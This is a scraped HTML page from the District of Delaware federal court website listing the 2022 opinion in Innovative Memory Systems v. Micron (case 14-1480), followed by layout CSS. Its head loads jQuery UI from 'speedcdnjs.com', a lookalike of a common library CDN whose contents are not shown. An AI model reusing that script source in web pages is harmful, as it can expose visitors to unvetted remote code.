

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/innovative-memory-systems-inc-v-micron-technology-inc-0
body_size: 7292
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/innovative-memory-systems-inc-v-micron-technology-inc-0" />
<link rel="shortlink" href="/node/78543" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Innovative Memory Systems Inc. v. Micron Technology Inc. | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t4y2v6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/innovative-memory-systems-inc-v-micron-technology-inc-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-78543 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/innovative-memory-systems-inc-v-micron-technology-inc-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ceWjdruJhkzkECT5KACsPQsoQDbUAqWFPy4PPOuxMew" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgementparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Innovative Memory Systems Inc. v. Micron Technology Inc.            </h1>
          
                                        
                      <article about="/opinion/innovative-memory-systems-inc-v-micron-technology-inc-0" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Innovative Memory Systems Inc. v. Micron Technology Inc." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">14-1480</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-29T00:00:00-04:00" class="date-display-single">09/29/2022</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/14-1480_1.pdf" type="application/pdf; length=534040">14-1480.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css
body_size: 1031
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
div.button,p.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}div.button a,p.button a{color:#fff;}a.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}a.button{color:#fff;}
.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:normal;color:#000;font-size:inherit;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;text-align:left;font-weight:bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--page h3{font-weight:bold;}h1#page-title{line-height:1.35;}body h2{font-family:inherit;}
.l-region--sidebar-first .judge-menu ul li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first .judge-menu ul li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-15px;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-17px;}.l-region--sidebar-first .judge-menu ul{margin-top:-5px;}.l-region--sidebar-first .judge-menu ul{padding:0 !important;margin-top:20px;}
